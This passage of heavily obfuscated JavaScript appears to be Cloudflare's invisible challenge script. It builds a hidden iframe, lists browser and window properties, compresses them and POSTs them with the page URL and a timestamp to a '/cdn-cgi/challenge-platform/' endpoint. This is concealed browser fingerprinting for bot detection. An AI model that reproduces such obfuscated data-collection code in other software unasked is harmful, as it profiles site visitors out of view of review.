O9={Y:414,b:550,c:398,E:488,O:587,W:579,i:409,Q:472},O8={Y:465,b:560,c:604,E:351,O:379,W:400,i:603,Q:521,n:446,X:580,A:558,z:359,Z:403,j:432,M:456,V:465,T:510,x:571,o:499,B:392,a:477,P:504,g:571,C:354,y:507,R:513,m:357,f:483,h:432},O6={Y:503,b:467,c:493},O5={Y:436},O4={Y:502,b:478,c:445,E:374,O:539,W:455,i:536,Q:584,n:486,X:493,A:483,z:444,Z:373,j:380,M:373,V:380,T:365,x:414,o:402,B:360,a:389,P:380,g:436,C:427,y:404,R:438,m:432,f:436,h:506,G:394,S:432,s:546,J:445,U:554,F:366,I:539,v:551,D:552,l:564,H:564,N:473,d:509,K:436,k:541,u0:396,u1:525,u2:490,u3:584,u4:387,u5:465,u6:359,u7:541,u8:396,u9:438,uu:574,uL:405,ue:367,uY:597,ub:444,uc:373,uE:380,uO:605,ur:526,uq:561,uW:493,ui:493,uQ:355,un:537,uX:558,uA:357,uz:471,uw:436,uZ:555,uj:470,uM:432,uV:436,uT:350,ux:580,uo:350,uB:375,ua:432,uP:394,ug:432,uC:573,uy:379,uR:507},O0={Y:394},Ek={Y:540,b:483},cX=c6,b={'NsueH':function(W,i){return W==i},'DxbbQ':function(W,i){return W<i},'AbnFM':function(W,i){return W===i},'BKxSX':function(W,i){return W(i)},'sxjyi':function(W,i){return W+i},'TsFaz':function(W,i){return W<i},'fUHMa':function(W,i){return i!==W},'qhilZ':cX(O9.Y),'HiqOQ':cX(O9.b),'CVkzp':function(W,i){return W<i},'TYLru':function(W,i){return W-i},'YjqVs':function(W,i){return W>i},'uKZXI':cX(O9.c),'DJTUh':function(W,i){return W<i},'EjPOf':function(W,i){return W(i)},'xEBUU':function(W,i){return W|i},'vNDUT':function(W,i){return W<<i},'pJQBD':function(W,i){return i&W},'liJnl':function(W,i){return W==i},'fjfag':function(W,i){return i!==W},'ERCJr':function(W,i){return i!==W},'RRkxf':cX(O9.E),'zUBQx':cX(O9.O),'qonbg':function(W,i){return i==W},'ktcYF':function(W,i){return W-i},'BmEmc':function(W,i){return W|i},'xvfkp':function(W,i){return i&W},'yFHLq':function(W,i){return W-i},'nqSjw':function(W,i){return W<<i},'DjawQ':function(W,i){return W(i)},'JWnlk':function(W,i){return W==i},'lojOe':function(W,i){return W==i},'CUrLT':function(W,i){return W!=i},'Titpy':cX(O9.W),'HdltV':function(W,i){return W*i},'muahY':function(W,i){return i!=W},'RGqPs':function(W,i){return W<i},'Idzqh':function(W,i){return W!=i},'pHsvf':function(W,i){return W!=i},'Qgdkd':function(W,i){return i&W},'jdfuI':function(W,i){return W==i},'oeoKe':function(W,i){return i*W},'WRNoU':function(W,i){return W<i},'KQchr':function(W,i){return i!=W},'NFUBg':function(W,i){return W(i)},'YkgAX':function(W,i){return i==W}},c=String[cX(O9.i)],E={'h':function(W,cA){return cA=cX,b[cA(O0.Y)](null,W)?'':E.g(W,6,function(i,cz){return cz=cA,cz(Ek.Y)[cz(Ek.b)](i)})},'g':function(W,i,Q,O2,cw,X,A,z,Z,j,M,V,T,x,o,B,P,C,y,R,G,J,U,H,N,K,u0){if(O2={Y:448,b:450},cw=cX,X={},X[cw(O4.Y)]=cw(O4.b),X[cw(O4.c)]=cw(O4.E),X[cw(O4.O)]=cw(O4.W),X[cw(O4.i)]=cw(O4.Q),A=X,W==null)return'';for(Z={},j={},M='',V=2,T=3,x=2,o=[],B=0,P=0,C=0;b[cw(O4.n)](C,W[cw(O4.X)]);C+=1)if(y=W[cw(O4.A)](C),Object[cw(O4.z)][cw(O4.Z)][cw(O4.j)](Z,y)||(Z[y]=T++,j[y]=!0),R=M+y,Object[cw(O4.z)][cw(O4.M)][cw(O4.V)](Z,R))M=R;else if(b[cw(O4.T)](cw(O4.x),b[cw(O4.o)]))W(),i[cw(O4.B)]!==A[cw(O4.Y)]&&(A[cw(O4.a)]=z,Z());else{if(Object[cw(O4.z)][cw(O4.M)][cw(O4.P)](j,M)){if(256>M[cw(O4.g)](0)){if(b[cw(O4.C)]===b[cw(O4.C)]){for(z=0;b[cw(O4.y)](z,x);B<<=1,P==b[cw(O4.R)](i,1)?(P=0,o[cw(O4.m)](Q(B)),B=0):P++,z++);for(G=M[cw(O4.f)](0),z=0;b[cw(O4.h)](8,z);B=1&G|B<<1,b[cw(O4.G)](P,i-1)?(P=0,o[cw(O4.S)](Q(B)),B=0):P++,G>>=1,z++);}else J={},J[cw(O4.s)]=A[cw(O4.J)],J[cw(O4.U)]=J.r,J[cw(O4.F)]=A[cw(O4.I)],z[cw(O4.v)][cw(O4.D)](J,'*')}else if(b[cw(O4.l)]===b[cw(O4.H)]){for(G=1,z=0;b[cw(O4.N)](z,x);B=B<<1|G,i-1==P?(P=0,o[cw(O4.m)](b[cw(O4.d)](Q,B)),B=0):P++,G=0,z++);for(G=M[cw(O4.K)](0),z=0;b[cw(O4.h)](16,z);B=b[cw(O4.k)](b[cw(O4.u0)](B,1),b[cw(O4.u1)](G,1)),b[cw(O4.u2)](P,i-1)?(P=0,o[cw(O4.m)](Q(B)),B=0):P++,G>>=1,z++);}else U={'gSbRQ':function(F,I){return F(I)},'DlWjK':cw(O4.Q)},E[cw(O4.u3)]=5e3,O[cw(O4.u4)]=function(cZ){cZ=cw,U[cZ(O2.Y)](i,U[cZ(O2.b)])};V--,V==0&&(V=Math[cw(O4.u5)](2,x),x++),delete j[M]}else for(G=Z[M],z=0;b[cw(O4.u6)](z,x);B=b[cw(O4.u7)](b[cw(O4.u8)](B,1),G&1),P==b[cw(O4.u9)](i,1)?(P=0,o[cw(O4.m)](Q(B)),B=0):P++,G>>=1,z++);M=(V--,0==V&&(V=Math[cw(O4.u5)](2,x),x++),Z[R]=T++,b[cw(O4.d)](String,y))}if(b[cw(O4.uu)]('',M)){if(b[cw(O4.uL)](cw(O4.ue),b[cw(O4.uY)])){if(Object[cw(O4.ub)][cw(O4.uc)][cw(O4.uE)](j,M)){if(b[cw(O4.uO)]===cw(O4.ur)){for(H=Z[cw(O4.uq)](j),N=0;b[cw(O4.u6)](N,H[cw(O4.uW)]);N++)if(K=H[N],'f'===K&&(K='N'),y[K]){for(u0=0;b[cw(O4.u6)](u0,R[H[N]][cw(O4.ui)]);b[cw(O4.uQ)](-1,y[K][cw(O4.un)](K[H[N]][u0]))&&(b[cw(O4.uX)](M,G[H[N]][u0])||S[K][cw(O4.S)](b[cw(O4.uA)]('o.',s[H[N]][u0]))),u0++);}else J[K]=U[H[N]][cw(O4.uz)](function(u1){return'o.'+u1})}else{if(256>M[cw(O4.uw)](0)){for(z=0;z<x;B<<=1,b[cw(O4.uZ)](P,b[cw(O4.uj)](i,1))?(P=0,o[cw(O4.uM)](Q(B)),B=0):P++,z++);for(G=M[cw(O4.uV)](0),z=0;8>z;B=b[cw(O4.uT)](b[cw(O4.u8)](B,1),b[cw(O4.ux)](G,1)),P==i-1?(P=0,o[cw(O4.m)](Q(B)),B=0):P++,G>>=1,z++);}else{for(G=1,z=0;z<x;B=b[cw(O4.uo)](B<<1.95,G),P==b[cw(O4.uj)](i,1)?(P=0,o[cw(O4.uM)](Q(B)),B=0):P++,G=0,z++);for(G=M[cw(O4.g)](0),z=0;16>z;B=b[cw(O4.u7)](B<<1.08,G&1.85),P==b[cw(O4.uB)](i,1)?(P=0,o[cw(O4.ua)](Q(B)),B=0):P++,G>>=1,z++);}V--,V==0&&(V=Math[cw(O4.u5)](2,x),x++),delete j[M]}}else for(G=Z[M],z=0;z<x;B=B<<1.38|G&1.37,b[cw(O4.uP)](P,b[cw(O4.uj)](i,1))?(P=0,o[cw(O4.ug)](Q(B)),B=0):P++,G>>=1,z++);V--,V==0&&x++}else P(A[cw(O4.i)])}for(G=2,z=0;z<x;B=b[cw(O4.uC)](B,1)|G&1.54,b[cw(O4.uZ)](P,i-1)?(P=0,o[cw(O4.ua)](b[cw(O4.uy)](Q,B)),B=0):P++,G>>=1,z++);for(;;)if(B<<=1,P==b[cw(O4.uB)](i,1)){o[cw(O4.S)](Q(B));break}else P++;return o[cw(O4.uR)]('')},'j':function(W,cj){return cj=cX,b[cj(O6.Y)](null,W)?'':b[cj(O6.b)]('',W)?null:E.i(W[cj(O6.c)],32768,function(i,cM){return cM=cj,W[cM(O5.Y)](i)})},'i':function(W,i,Q,cV,X,A,z,Z,j,M,V,T,x,o,B,P,C,R,y){for(cV=cX,X={'ILgNL':function(G,S){return G(S)}},A=[],z=4,Z=4,j=3,M=[],x=Q(0),o=i,B=1,V=0;3>V;A[V]=V,V+=1);for(P=0,C=Math[cV(O8.Y)](2,2),T=1;b[cV(O8.b)](T,C);b[cV(O8.c)]!==cV(O8.E)?(y=o&x,o>>=1,o==0&&(o=i,x=b[cV(O8.O)](Q,B++)),P|=b[cV(O8.W)](0<y?1:0,T),T<<=1):X[cV(O8.i)](B,cV(O8.Q)));switch(P){case 0:for(P=0,C=Math[cV(O8.Y)](2,8),T=1;b[cV(O8.n)](T,C);y=b[cV(O8.X)](x,o),o>>=1,o==0&&(o=i,x=b[cV(O8.A)](Q,B++)),P|=(b[cV(O8.z)](0,y)?1:0)*T,T<<=1);R=c(P);break;case 1:for(P=0,C=Math[cV(O8.Y)](2,16),T=1;C!=T;y=x&o,o>>=1,o==0&&(o=i,x=Q(B++)),P|=(b[cV(O8.Z)](0,y)?1:0)*T,T<<=1);R=c(P);break;case 2:return''}for(V=A[3]=R,M[cV(O8.j)](R);;){if(B>W)return'';for(P=0,C=Math[cV(O8.Y)](2,j),T=1;b[cV(O8.M)](T,C);y=x&o,o>>=1,0==o&&(o=i,x=Q(B++)),P|=b[cV(O8.W)](0<y?1:0,T),T<<=1);switch(R=P){case 0:for(P=0,C=Math[cV(O8.V)](2,8),T=1;b[cV(O8.T)](T,C);y=b[cV(O8.x)](x,o),o>>=1,b[cV(O8.o)](0,o)&&(o=i,x=Q(B++)),P|=b[cV(O8.B)](b[cV(O8.a)](0,y)?1:0,T),T<<=1);A[Z++]=b[cV(O8.A)](c,P),R=Z-1,z--;break;case 1:for(P=0,C=Math[cV(O8.V)](2,16),T=1;b[cV(O8.P)](T,C);y=b[cV(O8.g)](x,o),o>>=1,0==o&&(o=i,x=Q(B++)),P|=(b[cV(O8.Z)](0,y)?1:0)*T,T<<=1);A[Z++]=b[cV(O8.C)](c,P),R=Z-1,z--;break;case 2:return M[cV(O8.y)]('')}if(b[cV(O8.R)](0,z)&&(z=Math[cV(O8.Y)](2,j),j++),A[R])R=A[R];else if(Z===R)R=b[cV(O8.m)](V,V[cV(O8.f)](0));else return null;M[cV(O8.h)](R),A[Z++]=b[cV(O8.m)](V,R[cV(O8.f)](0)),z--,V=R,0==z&&(z=Math[cV(O8.Y)](2,j),j++)}}},O={},O[cX(O9.Q)]=E.h,O}(),bN={},bN[c6(371)]='o',bN[c6(563)]='s',bN[c6(381)]='u',bN[c6(372)]='z',bN[c6(421)]='n',bN[c6(559)]='I',bN[c6(517)]='b',bd=bN,bm[c6(418)]=function(Y,E,O,W,Ow,Oz,OA,cB,i,X,A,z,Z,j,M){if(Ow={Y:533,b:481,c:457,E:437,O:433,W:463,i:437,Q:364,n:530,X:440,A:364,z:530,Z:562,j:553,M:493,V:457,T:399,x:495,o:431,B:491,a:572,P:356,g:401,C:565},Oz={Y:474,b:505,c:585,E:493,O:441},OA={Y:444,b:373,c:380,E:432},cB=c6,i={'THNEM':function(V,T){return V===T},'WHGSU':cB(Ow.Y),'xkHbC':function(V,T){return T===V},'qQxkB':cB(Ow.b),'upAAT':function(V,T){return V+T},'cSsMj':function(V,T,x){return V(T,x)},'HrctK':function(V,T){return V+T},'EKEus':function(V,T,x){return V(T,x)},'lOUXO':function(V,T){return V+T},'AnHjq':function(V,T,x){return V(T,x)}},null===E||i[cB(Ow.c)](void 0,E))return W;for(X=bk(E),Y[cB(Ow.E)][cB(Ow.O)]&&(X=X[cB(Ow.W)](Y[cB(Ow.i)][cB(Ow.O)](E))),X=Y[cB(Ow.Q)][cB(Ow.n)]&&Y[cB(Ow.X)]?Y[cB(Ow.A)][cB(Ow.z)](new Y[(cB(Ow.X))](X)):function(V,cP,o,T){if(cP=cB,i[cP(Oz.Y)](i[cP(Oz.b)],i[cP(Oz.b)])){for(V[cP(Oz.c)](),T=0;T<V[cP(Oz.E)];V[T]===V[T+1]?V[cP(Oz.O)](T+1,1):T+=1);return V}else return o={},o.r={},o.e=Y,o}(X),A='nAsAaAb'.split('A'),A=A[cB(Ow.Z)][cB(Ow.j)](A),z=0;z<X[cB(Ow.M)];Z=X[z],j=bt(Y,E,Z),A(j)?(M=i[cB(Ow.V)]('s',j)&&!Y[cB(Ow.T)](E[Z]),i[cB(Ow.x)]===i[cB(Ow.o)](O,Z)?i[cB(Ow.B)](Q,i[cB(Ow.a)](O,Z),j):M||i[cB(Ow.P)](Q,i[cB(Ow.g)](O,Z),E[Z])):i[cB(Ow.C)](Q,O+Z,j),z++);return W;function Q(V,T,ca){ca=cB,Object[ca(OA.Y)][ca(OA.b)][ca(OA.c)](W,T)||(W[T]=[]),W[T][ca(OA.E)](V)}},c0=c6(581)[c6(384)](';'),c1=c0[c6(562)][c6(553)](c0),bm[c6(592)]=function(Y,E,Ox,cg,O,W,i,Q,n){for(Ox={Y:561,b:493,c:468,E:348,O:493,W:515,i:537,Q:370,n:432,X:471},cg=c6,O={'daBUf':function(X,A){return X===A},'ijJjA':function(X,A){return X<A},'NmwAF':function(X,A){return A===X},'NChUy':function(X,A){return X(A)}},W=Object[cg(Ox.Y)](E),i=0;i<W[cg(Ox.b)];i++)if(Q=W[i],O[cg(Ox.c)]('f',Q)&&(Q='N'),Y[Q]){for(n=0;O[cg(Ox.E)](n,E[W[i]][cg(Ox.O)]);O[cg(Ox.W)](-1,Y[Q][cg(Ox.i)](E[W[i]][n]))&&(O[cg(Ox.Q)](c1,E[W[i]][n])||Y[Q][cg(Ox.n)]('o.'+E[W[i]][n])),n++);}else Y[Q]=E[W[i]][cg(Ox.X)](function(X){return'o.'+X})},c3();function c2(OB,cC,c,E,O,W,i,Q){c=(OB={Y:542,b:458,c:439,E:523,O:434,W:469,i:464,Q:368,n:512,X:595,A:407,z:382,Z:595,j:417,M:464,V:556},cC=c6,{'rHwAn':function(n,X,A,z,Z){return n(X,A,z,Z)},'zBIyh':cC(OB.Y)});try{return E=bf[cC(OB.b)](cC(OB.c)),E[cC(OB.E)]=cC(OB.O),E[cC(OB.W)]='-1',bf[cC(OB.i)][cC(OB.Q)](E),O=E[cC(OB.n)],W={},W=c[cC(OB.X)](pRIb1,O,O,'',W),W=pRIb1(O,O[cC(OB.A)]||O[c[cC(OB.z)]],'n.',W),W=c[cC(OB.Z)](pRIb1,O,E[cC(OB.j)],'d.',W),bf[cC(OB.M)][cC(OB.V)](E),i={},i.r=W,i.e=null,i}catch(n){return Q={},Q.r={},Q.e=n,Q}}function bv(b,c,EL,Eu,E9,E8,cO,E,O,W,i,Q){EL={Y:453,b:584,c:497,E:590,O:411,W:429,i:568,Q:521,n:575,X:447,A:388,z:538,Z:415,j:460,M:545,V:527,T:347,x:429,o:388,B:599,a:412,P:451,g:387,C:410,y:588,R:543,m:484,f:484,h:489,G:472,S:419},Eu={Y:568},E9={Y:497,b:600,c:501,E:411,O:501,W:455,i:429,Q:570,n:415,X:421},E8={Y:453},cO=c6,E={},E[cO(EL.Y)]=cO(EL.b),E[cO(EL.c)]=cO(EL.E),E[cO(EL.O)]=function(n,X){return n<X},E[cO(EL.W)]=function(n,X){return n+X},E[cO(EL.i)]=cO(EL.Q),E[cO(EL.n)]=cO(EL.X),E[cO(EL.A)]=cO(EL.z),O=E,W=bm[cO(EL.Z)],console[cO(EL.j)](bm[cO(EL.M)]),i=new bm[(cO(EL.V))](),i[cO(EL.T)](O[cO(EL.n)],O[cO(EL.x)](O[cO(EL.o)],bm[cO(EL.M)][cO(EL.B)])+cO(EL.a)+W.r),W[cO(EL.P)]&&(i[cO(EL.b)]=5e3,i[cO(EL.g)]=function(cr){cr=cO,c(O[cr(E8.Y)])}),i[cO(EL.C)]=function(cq,X,A){if(cq=cO,O[cq(E9.Y)]!==cq(E9.b))i[cq(E9.c)]>=200&&O[cq(E9.E)](i[cq(E9.O)],300)?c(cq(E9.W)):c(O[cq(E9.i)](cq(E9.Q),i[cq(E9.c)]));else return X=b[cq(E9.n)],!X?null:(A=X.i,typeof A!==cq(E9.X)||A<30)?null:A},i[cO(EL.y)]=function(cW){cW=cO,c(O[cW(Eu.Y)])},Q={'t':bF(),'lhr':bf[cO(EL.R)]&&bf[cO(EL.R)][cO(EL.m)]?bf[cO(EL.R)][cO(EL.f)]:'','api':W[cO(EL.P)]?!![]:![],'c':bs(),'payload':b},i[cO(EL.h)](bH[cO(EL.G)](JSON[cO(EL.S)](Q)))}function e(u,Y,b,c){return u=u-346,b=L(),c=b[u],c}function bs(cK,cu,Y){return cK={Y:459},cu=c6,Y={'itOJb':function(b){return b()}},Y[cu(cK.Y)](bS)!==null}function bS(cN,c9,b,c,E,O){return cN={Y:548,b:529,c:415,E:548,O:421,W:529},c9=c6,b={},b[c9(cN.Y)]=function(W,i){return W!==i},b[c9(cN.b)]=function(W,i){return W<i},c=b,E=bm[c9(cN.c)],!E?null:(O=E.i,c[c9(cN.E)](typeof O,c9(cN.O))||c[c9(cN.W)](O,30))?null:O}function bI(E5,cE,b,c,E,O,W){return E5={Y:425,b:528,c:428},cE=c6,b={},b[cE(E5.Y)]=function(i,Q){return i/Q},c=b,E=3600,O=bF(),W=Math[cE(E5.b)](c[cE(E5.Y)](Date[cE(E5.c)](),1e3)),W-O>E?![]:!![]}function bl(E,O,EW,cQ,W,Er,x,o,B,i,Q,n,X,A,z,Z,j,M,V,a){if(EW={Y:378,b:461,c:362,E:346,O:424,W:492,i:493,Q:516,n:537,X:547,A:432,z:549,Z:471,j:586,M:349,V:435,T:384,x:361,o:545,B:361,a:578,P:545,g:408,C:420,y:545,R:386,m:598,f:514,h:534,G:546,S:430,s:489,J:472,U:538,F:599,I:416,v:602,D:387,l:527,H:584,N:415,d:347,K:447},cQ=c6,W={'MUlVH':function(T,o){return T===o},'pEZNz':function(T,x){return T(x)},'BqoUe':function(T,o){return T+o},'eUOFe':function(T,x){return T(x)},'eNYKM':cQ(EW.Y),'roYIb':cQ(EW.b)},!W[cQ(EW.c)](bU,0)){if(W[cQ(EW.E)]===cQ(EW.O)){if(Er={Y:492},x={},x[cQ(EW.W)]=function(P,g){return P+g},o=x,B=g[C],'f'===B&&(B='N'),y[B]){for(a=0;a<R[m[B]][cQ(EW.i)];W[cQ(EW.Q)](-1,h[B][cQ(EW.n)](G[S[s]][a]))&&(W[cQ(EW.X)](J,U[F[I]][a])||v[B][cQ(EW.A)](W[cQ(EW.z)]('o.',D[l[H]][a]))),a++);}else N[B]=d[K[k]][cQ(EW.Z)](function(u3,cn){return cn=cQ,o[cn(Er.Y)]('o.',u3)})}else return![]}Q=(i={},i[cQ(EW.j)]=E,i[cQ(EW.M)]=O,i);try{for(n=cQ(EW.V)[cQ(EW.T)]('|'),X=0;!![];){switch(n[X++]){case'0':z=(A={},A[cQ(EW.x)]=bm[cQ(EW.o)][cQ(EW.B)],A[cQ(EW.a)]=bm[cQ(EW.P)][cQ(EW.a)],A[cQ(EW.g)]=bm[cQ(EW.o)][cQ(EW.g)],A[cQ(EW.C)]=bm[cQ(EW.y)][cQ(EW.R)],A[cQ(EW.m)]=bD,A);continue;case'1':Z={},Z[cQ(EW.f)]=Q,Z[cQ(EW.h)]=z,Z[cQ(EW.G)]=cQ(EW.S),M[cQ(EW.s)](bH[cQ(EW.J)](Z));continue;case'2':j=W[cQ(EW.z)](cQ(EW.U)+bm[cQ(EW.P)][cQ(EW.F)],cQ(EW.I))+V.r+W[cQ(EW.v)];continue;case'3':M[cQ(EW.D)]=function(){};continue;case'4':M=new bm[(cQ(EW.l))]();continue;case'5':M[cQ(EW.H)]=2500;continue;case'6':V=bm[cQ(EW.N)];continue;case'7':M[cQ(EW.d)](cQ(EW.K),j);continue}break}}catch(x){}}function bt(E,O,W,Ob,cx,i,Q,n,X,A,z){for(Ob={Y:423,b:535,c:371,E:452,O:384,W:364,i:535,Q:577,n:443,X:443,A:364,z:352},cx=c6,i={},i[cx(Ob.Y)]=function(Z,j){return Z===j},i[cx(Ob.b)]=cx(Ob.c),Q=i,n=cx(Ob.E)[cx(Ob.O)]('|'),X=0;!![];){switch(n[X++]){case'0':try{z=O[W]}catch(Z){return'i'}continue;case'1':if(Q[cx(Ob.Y)](z,E[cx(Ob.W)]))return'D';continue;case'2':if(!0===z)return'T';continue;case'3':if(!1===z)return'F';continue;case'4':if(Q[cx(Ob.i)]==typeof z)try{if(cx(Ob.Q)==typeof z[cx(Ob.n)])return z[cx(Ob.X)](function(){}),'p'}catch(j){}continue;case'5':A=typeof z;continue;case'6':continue;case'7':if(E[cx(Ob.A)][cx(Ob.z)](z))return'a';continue;case'8':if(null==z)return z===void 0?'u':'x';continue;case'9':return cx(Ob.Q)==A?bK(E,z)?'N':'f':bd[A]||'?'}break}}function bk(c,OE,co,E,O,W){for(OE={Y:454,b:454,c:463,E:561,O:393},co=c6,E={},E[co(OE.Y)]=function(i,Q){return i!==Q},O=E,W=[];O[co(OE.b)](null,c);W=W[co(OE.c)](Object[co(OE.E)](c)),c=Object[co(OE.O)](c));return W}function c4(E,O,OJ,cG,W,i,Q,A,z,V,T,n){if(OJ={Y:544,b:455,c:383,E:594,O:531,W:374,i:451,Q:594,n:383,X:546,A:554,z:366,Z:551,j:552,M:458,V:439,T:523,x:434,o:469,B:464,a:368,P:512,g:407,C:542,y:417,R:556,m:596,f:500,h:552},cG=c6,W={},W[cG(OJ.Y)]=cG(OJ.b),W[cG(OJ.c)]=cG(OJ.E),W[cG(OJ.O)]=cG(OJ.W),i=W,!E[cG(OJ.i)])return;if(O===i[cG(OJ.Y)]){if(cG(OJ.Q)===i[cG(OJ.n)])Q={},Q[cG(OJ.X)]=cG(OJ.W),Q[cG(OJ.A)]=E.r,Q[cG(OJ.z)]=cG(OJ.b),bm[cG(OJ.Z)][cG(OJ.j)](Q,'*');else return A=i[cG(OJ.M)](cG(OJ.V)),A[cG(OJ.T)]=cG(OJ.x),A[cG(OJ.o)]='-1',Q[cG(OJ.B)][cG(OJ.a)](A),z=A[cG(OJ.P)],V={},V=n(z,z,'',V),V=X(z,z[cG(OJ.g)]||z[cG(OJ.C)],'n.',V),V=A(z,A[cG(OJ.y)],'d.',V),z[cG(OJ.B)][cG(OJ.R)](A),T={},T.r=V,T.e=null,T}else n={},n[cG(OJ.X)]=i[cG(OJ.O)],n[cG(OJ.A)]=E.r,n[cG(OJ.z)]=cG(OJ.m),n[cG(OJ.f)]=O,bm[cG(OJ.Z)][cG(OJ.h)](n,'*')}function bU(Y,E2,cb){return E2={Y:466},cb=c6,Math[cb(E2.Y)]()<Y}function L(OU){return OU='Function,DlWjK,api,6|0|8|4|7|1|2|3|5|9,PrPRe,GlGpJ,success,Idzqh,xkHbC,createElement,itOJb,log,/invisible/jsd,34584TErttd,concat,body,pow,random,lojOe,daBUf,tabIndex,ktcYF,map,OnLzt,DJTUh,THNEM,dmWMZ,MnPNZ,WRNoU,loading,5XIMRkF,kXmlG,d.cookie,CUQty,charAt,href,toString,TsFaz,706xlNmPD,YKMpN,send,liJnl,cSsMj,qFzHb,length,sPnEJ,qQxkB,error on cf_chl_props,QftsM,xKNmZ,jdfuI,detail,status,tKZmd,JWnlk,KQchr,WHGSU,YjqVs,join,ZkOIl,EjPOf,pHsvf,wJeHF,contentWindow,YkgAX,errorInfoObject,NmwAF,MUlVH,boolean,YvBwC,DOMContentLoaded,24fwyLIO,xhr-error,zZkou,style,jonfA,pJQBD,wyzft,XMLHttpRequest,floor,mTWZH,from,EwkbI,fGugg,vSkKm,chctx,gabAH,AIkzs,indexOf,/cdn-cgi/challenge-platform/h/,VnSoR,gZxbEB8PXNcKdrm26kj1o-z5h9q7TRuHGMeUnw0iIAOC+W3Fy$Yat4pLDsJQflVSv,xEBUU,navigator,location,nZeNL,_cf_chl_opt,source,pEZNz,YNCYX,BqoUe,bpgXk,parent,postMessage,bind,sid,qonbg,removeChild,randomUUID,BKxSX,bigint,CUrLT,keys,includes,string,uKZXI,AnHjq,MlMBf,nGlAS,NXAKD,wOlgX,http-code:,Qgdkd,HrctK,nqSjw,fjfag,Rgveo,[native code],function,SSTpq3,aoQAt,xvfkp,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,198668DHkSkv,197421QzuYMw,timeout,sort,AdeF3,NzFHG,onerror,11720IgfcKk,UhUZi,QbnwZ,rxvNi8,1100BphnYe,vNerD,rHwAn,error,RRkxf,JBxy9,AKGCx8,qOlno,yXwAJ,roYIb,ILgNL,Titpy,zUBQx,eNYKM,open,ijJjA,TYlZ6,BmEmc,TqUYf,isArray,bhhiQ,NFUBg,AbnFM,EKEus,sxjyi,2441694JtNLcJ,DxbbQ,readyState,CnwA5,eUOFe,vYdiq,Array,fUHMa,event,cSvni,appendChild,6dFbNfp,NChUy,object,symbol,hasOwnProperty,cloudflare-invisible,yFHLq,document,117NUAyAH,lRvjP,DjawQ,call,undefined,zBIyh,eSQIQ,split,GZphC,aUjz8,ontimeout,MPNiN,onreadystatechange,XkCtR,zjAMb,oeoKe,getPrototypeOf,NsueH,addEventListener,vNDUT,1133vpfyju,CArQA,isNaN,HdltV,lOUXO,qhilZ,RGqPs,CVkzp,ERCJr,ydybx,clientInformation,LRmiB4,fromCharCode,onload,FnRks,/jsd/oneshot/d251aa49a8a3/0.364298090281064:1768742030:FEvpZkqoKbdUAE8ud-g-_f98FFHFMMFyFiELGWrUR4Y/,3575260OAcJIz,aEwqT,__CF$cv$params,/b/ov1/0.364298090281064:1768742030:FEvpZkqoKbdUAE8ud-g-_f98FFHFMMFyFiELGWrUR4Y/,contentDocument,pRIb1,stringify,pkLOA2,number,GNraJ,OuPOB,btSHv,mLdTC,HlvHg,HiqOQ,now,HlGQX,jsd,upAAT,push,getOwnPropertyNames,display: none,6|2|4|7|5|3|0|1,charCodeAt,Object,TYLru,iframe,Set,splice,iYtTy,catch,prototype,mGxFc,muahY,POST,gSbRQ'.split(','),L=function(){return OU},L()}function bF(E3,cc,Y){return E3={Y:415,b:528},cc=c6,Y=bm[cc(E3.Y)],Math[cc(E3.b)](+atob(Y.t))}function bG(Y,cD,cp,c7,b,c,O){if(cD={Y:577,b:566,c:569,E:518,O:511,W:463,i:561,Q:393,n:496},cp={Y:494,b:353,c:532,E:498,O:591,W:391,i:426,Q:443},c7=c6,b={'fGugg':function(E,O){return E===O},'xKNmZ':c7(cD.Y),'zjAMb':function(E,O){return E(O)},'HlvHg':function(E){return E()},'wJeHF':function(E,O){return E!==O},'wOlgX':function(E){return E()},'YvBwC':c7(cD.b)},c=b[c7(cD.c)](c2),bv(c.r,function(E,c8){if(c8=c7,c8(cp.Y)!==c8(cp.b))b[c8(cp.c)](typeof Y,b[c8(cp.E)])&&(c8(cp.O)!==c8(cp.O)?E(O,W):b[c8(cp.W)](Y,E)),b[c8(cp.i)](bJ);else return b[c8(cp.Q)](function(){}),'p'}),c.e){if(b[c7(cD.E)]!==c7(cD.b)){for(O=[];b[c7(cD.O)](null,i);O=O[c7(cD.W)](Q[c7(cD.i)](n)),X=A[c7(cD.Q)](z));return O}else bl(c7(cD.n),c.e)}}function bJ(E1,E0,cL,b,c,E){if(E1={Y:522},E0={Y:390,b:540,c:363,E:442,O:522},cL=c6,b={},b[cL(E1.Y)]=function(O,W){return O==W},c=b,E=bS(),E===null)return;bh=(bh&&clearTimeout(bh),setTimeout(function(ce,O,W,ck){if(ce=cL,O={},O[ce(E0.Y)]=ce(E0.b),W=O,ce(E0.c)!==ce(E0.E))bG();else return ck={Y:390,b:483},c[ce(E0.O)](null,E)?'':O.g(W,6,function(Q,cY){return cY=ce,W[cY(ck.Y)][cY(ck.b)](Q)})},1e3*E))}function bK(c,E,OL,cT,O,W){return OL={Y:480,b:480,c:449,E:444,O:485,W:380,i:537,Q:576},cT=c6,O={},O[cT(OL.Y)]=function(i,Q){return i instanceof Q},W=O,W[cT(OL.b)](E,c[cT(OL.c)])&&0<c[cT(OL.c)][cT(OL.E)][cT(OL.O)][cT(OL.W)](E)[cT(OL.i)](cT(OL.Q))}function bp(Ee,ci){return Ee={Y:557,b:557},ci=c6,crypto&&crypto[ci(Ee.Y)]?crypto[ci(Ee.b)]():''}function c3(Os,OS,Oh,Of,cy,Y,b,c,E,O){if(Os={Y:476,b:415,c:360,E:478,O:395,W:519,i:389,Q:389},OS={Y:360,b:478,c:389,E:475},Oh={Y:422,b:475},Of={Y:406,b:524,c:567,E:399,O:482,W:481,i:385,Q:508},cy=c6,Y={'yXwAJ':function(W,i){return W===i},'GNraJ':cy(Os.Y),'dmWMZ':function(W){return W()}},b=bm[cy(Os.b)],!b)return;if(!bI())return;(c=![],E=function(OC,cm,W){if(OC={Y:601},cm=cy,W={'nGlAS':function(i,Q){return Q===i},'CUQty':function(i,Q,cR){return cR=e,Y[cR(OC.Y)](i,Q)},'GZphC':function(i,Q){return i+Q},'ydybx':function(i,Q){return i!==Q},'jonfA':Y[cm(Oh.Y)],'ZkOIl':function(i,Q,n){return 